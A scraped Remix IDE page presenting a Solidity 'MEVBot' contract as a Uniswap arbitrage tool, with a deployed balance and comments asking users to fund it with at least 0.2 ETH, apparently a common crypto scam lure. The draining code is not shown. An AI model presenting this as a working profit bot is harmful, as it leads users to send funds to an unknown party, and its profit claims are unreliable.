 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 1.7732657112 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>